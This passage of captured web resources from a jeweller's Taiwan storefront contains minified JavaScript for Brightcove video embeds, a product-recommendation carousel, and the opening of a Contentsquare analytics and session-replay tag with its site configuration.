c=0;c<a.length;c++){if(o[u]==a[c]){var l=a[c],f='<div style="max-width: 100%;"><video-js data-account="'+e.brightcoveAccountID+'" data-player="'+i[l].playerId+'" data-embed="default" data-video-id="'+i[l].videoId+'" data-playlist-id="" data-application-id="" class="vjs-fluid"></video-js></div><script src="https://players.brightcove.net/'+e.brightcoveAccountID+"/"+i[l].playerId+'_default/index.min.js"><\/script>';n.find("."+a[c]).empty().html(f);break}n.find("."+o[u]).empty().html()}}}))}))}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1764334890023/js/einsteinCarousel.js
body_size: 1330
content:
!function(n){var o={};function a(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,a),t.l=!0,t)).exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=107)}({107:function(e,t,n){"use strict";var s=n(5);function a(a,e,t){var n=a.data("recommender"),o={userId:e.getCQUserId(),cookieId:e.getCQCookieId(),ccver:"1.01"};function i(e){var n,o,t;(e=(e=e)[(n=a).data("recommender")].recs)&&0<e.length&&($(".js-pdp__recommendations").removeClass(s.HIDDEN),o=n.data("template"),t=[],t=e.map(function(e){var t={};return t.template=o,t.hideTilePrice=n.data("hide-tile-price"),t.model={type:"product",id:e.id},t}),(e=new URL(n.data("product-load-url"))).searchParams.append("components",JSON.stringify(t)),e.searchParams.append("limit",n.data("limit")),$.ajax({url:e.href,type:"get",dataType:"html",success:function(e){n.find(".js-carousel__slides").html(e),setTimeout(function(){document.dispatchEvent(new Event("recommendations.loaded",{}))},50)},error:function(){n.spinner().stop()}})),a.spinner().stop()}t&&(o.anchors=t),e.getRecs?($(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!0),e.getRecs(e.clientId,n,o,i,function(){a.spinner().stop(),$(".js-pdp__recommendations").hide();var e=$(".js-tab-content-manual-recommendation"),t=e.find(".js-carousel__slide"),n=$(".js-tab-content-slot-recommendation"),o=n.find(".js-carousel__slide");0<t.length?(e.addClass(s.EXPANDED),e.closest(".js-carousel").css("visibility","visible"),e.closest(".js-carousel").css("height",""),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-complete-the-collection").hide(),0<o.length?(n.addClass(s.EXPANDED),n.closest(".js-carousel").css("visibility","visible"),n.closest(".js-carousel").css("height",""),n.toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-most-popular").hide(),0===t.length&&0===o.length&&$(".js-pdp__recommendations").hide()})):(e.widgets=e.widgets||[],e.widgets.push({recommenderName:n,parameters:o,callback:i}))}function o(){var e,o=(e=window.CQuotient)&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null;o&&$(".einstein-carousel").each(function(){var e,t=$(this),n=($.fn.spinner&&t.length&&t.spinner().start(),$(this).data("rec-type"));return"product"===n?a(t,o,[{id:(e=t).data("primaryProductId"),sku:e.data("secondaryProductId"),type:e.data("alternativeGroupType"),alt_id:e.data("alternativeGroupId")}]):"category"===n?a(t,o,[{id:t.data("categoryId")}]):a(t,o)})}$(document).ready(function(){o()})},5:function(e,t,n){"use strict";e.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}}});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 135242
content:
//15.154.4-es2019 2025-11-20T16:20:30.951Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Dd=Object.defineProperty;var kd=(s,n,t)=>n in s?Dd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var De=(s,n,t)=>kd(s,typeof n!="symbol"?n+"":n,t);var Re={};Re.d=(s,n)=>{for(var t in n)Re.o(n,t)&&!Re.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Re.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Re.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Re.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Lo={};Re.r(Lo);Re.d(Lo,{getRequestParameters:()=>qm});function Bs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function vt(s){return J(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function xs(s){return s===parseInt(s,10)}function T(s){return J(s)&&(typeof s=="string"||s instanceof csString)}function zi(s){return typeof s=="boolean"}function Fe(s){return typeof s=="object"}function J(s){return typeof s!="undefined"}function ft(s){return J(s)&&s!==null}function Y(s){return typeof s=="object"&&s!==null}function Ld(s,n,t){return xs(s)&&s>=n&&s<=t}function qi(s){for(let n in s)return!1;return!0}function ce(s){return typeof s=="function"}function Se(s){return s instanceof Element}function ve(s){return s instanceof Error}function nr(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var vr={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},Q={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function xd(s){Q=s}var N=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return ys(r,o.bind(this))(...c)}}};function ys(s,n){return function(...t){try{let e=n.apply(this,t);return J(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Q.error(ve(i)?i:new Error(i),s)):e}catch(e){try{Q.error(ve(e)?e:new Error(e),s)}catch{}}}}function nt(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function rr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Fa(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function Ud(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function xo(s){let n=self.atob(s);return rr(n)}function zn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Ga(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Q.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?xo(e[1]):rr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Rl=typeof performance!="undefined"&&!!performance.now,$a=Rl?()=>performance.now():()=>csDate.now(),Vd=(()=>{var s,n;return Rl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),or=34164e6,P={now(){return Math.round($a()+Vd)},elapsed(){return $a()}};function za(){return Math.floor(P.now()/1e3)}function Cl(){return typeof window.Promise=="function"}function Uo(){var s;return typeof crypto!="undefined"&&ce((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function qa(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Pt(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function vi(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function Wa(s,n){return zn(await window.crypto.subtle.digest(s,n))}var jd=Number.MAX_SAFE_INTEGER||9007199254740991,Us={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=jd){return Math.floor(Math.random()*s)}},tn=typeof window=="undefined";function Hd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Re.g!="undefined"?Re.g:typeof process!="undefined"?process:Function("return this")()}var ot=Hd();function di(s,n){let t,e,i,r,o,c=null,l=d=>{let u=P.elapsed();if(!d&&c!==null){let y=n-(u-c);if(y>=1){i=ot.csSetTimeout(l,y);return}}let g=u-r;i=null,c=null,r=null,o=s.apply(t,[g,...e])},h=function(){if(t=this,e=arguments,r){c=P.elapsed();return}return r=P.elapsed(),i=ot.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(ot.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(ot.csClearTimeout(i),i=null)},h}function Bd(s=0){return(n,t,e)=>{e.value=di(e.value,s)}}var Vs=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,nt([N()],s.prototype,"flush",null),s})(),kt=(()=>{class s extends Vs{constructor(t,e=100){super(t),this.HE=e,this.values={},e&&(this.debouncedFlush=di(()=>this.flush(),this.HE))}count(t,e=1){Vs.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Ya=(()=>{class s extends Vs{constructor(){super(...arguments),this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){return this.count===0?!1:super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),ti=(()=>{class s extends Vs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,d;let u=g=>this.values[`${t}.${g}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[d=`${t}.total`])!==null&&r!==void 0||(h[d]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=u("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=u("total")/u("count")}}return s})(),Fd=(()=>{class s extends Vs{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;Vs.globalService&&((i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),F={counters:{commandsFromIntegrations:new kt("commands-from-integrations"),commandsFromCSTC:new kt("commands-from-cstc"),commandsFromIframe:new kt("commands-from-iframe"),commandApplied:new kt("command-applied"),commandError:new kt("command-error"),commandMisuse:new kt("command-misuse"),CSTCSnippetUsed:new kt("cstc-snippet-used"),redactedPII:new kt("redacted-pii"),pageAnonymisation:new kt("page-anonymisation"),patchedNativeFunctions:new kt("patched-native-functions"),pureWindowState:new kt("pure-window-state"),sensitiveElements:new kt("sensitive-elements"),cspErrors:new kt("csp-errors"),networkRequests:new kt("network-requests"),webVitalsErrors:new kt("web-vitals-errors"),trackedFeatures:new kt("tracked-features"),longTasks:new Ya("long-tasks"),errors:new kt("errors"),methodPerformance:new ti("perf"),downloadTime:new ti("download-time",["max","average"]),transferSize:new ti("transfer-size",["max","average"]),evalTime:new ti("eval-time",["max","average"]),blockingTime:new Ya("blocking-time"),inpContribution:new ti("inp-contribution"),tasks:new ti("tasks"),availableFeatures:new Fd("available-features")},setService(s){Vs.setGlobalService(s)}},en=(()=>{class s{constructor(){this.oa=0}get length(){return this.oa}get isEmpty(){return!this.Zs}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.oa++,this._r?this._r=this._r[1]=[t,void 0]:this._r=this.Zs=[t,void 0]}pop(){if(!this.Zs)return null;this.oa--;let t=this.Zs[0];return this.Zs=this.Zs[1],this.Zs||(this._r=void 0),t}forEach(t){let e=this.Zs;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.oa=0,this.Zs=this._r=void 0}}return s})(),io=0,Vo=s=>{io++,csQueueMicrotask(()=>Gs(()=>{try{s()}finally{io--}},[Ie.MicroTask,"queueMicrotask"]))},qn=new en,Wn=new en;function Ft(s,n="high"){qn.isEmpty&&Wn.isEmpty&&Il(Gd),n==="high"?Wn.push(Xa(s)):qn.push(Xa(s))}function Il(s,n=10){n===0?Vo(s):csQueueMicrotask(()=>Il(s,n-1))}function Gd(){for(;!Wn.isEmpty;)Wn.pop()();for(;!qn.isEmpty;)qn.pop()()}async function Pl(s=1){for(let n=0;n<s;n++)await new Promise(t=>Ft(t))}function Xa(s){return function(){try{s.apply(window,arguments)}catch(n){Q.critical(n)}}}var Hn="null",ls=null,Ol=[],$d=()=>{var s;return tn||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!tn&&$d()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ls=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{no({type:"UXA_EVENT",event:s.detail})}),ls.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Hn)return;Hn=s.data.sessionId,csArray.prototype.forEach.call(Ol,n=>n()),ls==null||ls.postMessage({type:"CONNECTED",sessionId:Hn})}}));function zd(s){tn||(Hn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Ol,s)))}function no(s){ls==null||ls.postMessage(s)}function Es(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function Be(s,n){let t=s.length,e=new csArray(t);for(let 